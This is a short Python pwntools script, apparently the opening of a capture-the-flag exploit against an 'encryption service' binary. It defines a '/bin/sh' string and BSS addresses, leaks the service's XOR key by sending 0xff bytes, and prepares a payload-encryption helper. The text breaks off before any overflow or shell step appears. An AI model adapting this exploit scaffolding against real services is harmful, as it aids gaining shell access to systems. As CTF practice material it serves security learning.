 # -*- coding: utf-8 -*-
from pwn import *
binsh = "/bin/sh\x00"
bss_addr = 0x0804B420
bss_null_addr = 0x804b430
STRING1 = "encryption service --]\n"
STRING2 = "staff to retrieve your file --]\n"
def getkey(p):
    key = ""
    p.recvuntil(STRING1)
    p.send("E")
    data = "\xff" * 128
    p.send(p32(len(data)))
    p.send(data)
    # print recvuntil(s, 120)
    p.recvuntil(STRING2)
    keylen = u32(p.recv(4))
    tmp_key = p.recv(128)
    for x in xrange(0,128):
        key += chr(ord(tmp_key[x]) ^ 0xff)
    # print(keylen)
    return key
def encrypt_payload(payload, key):
    payload_len = len(payload)
    result = ""
    for x in xrange(0,payload_len):
        result += chr(ord(payload[x]) ^ ord(key[x % len(key)]))
    return result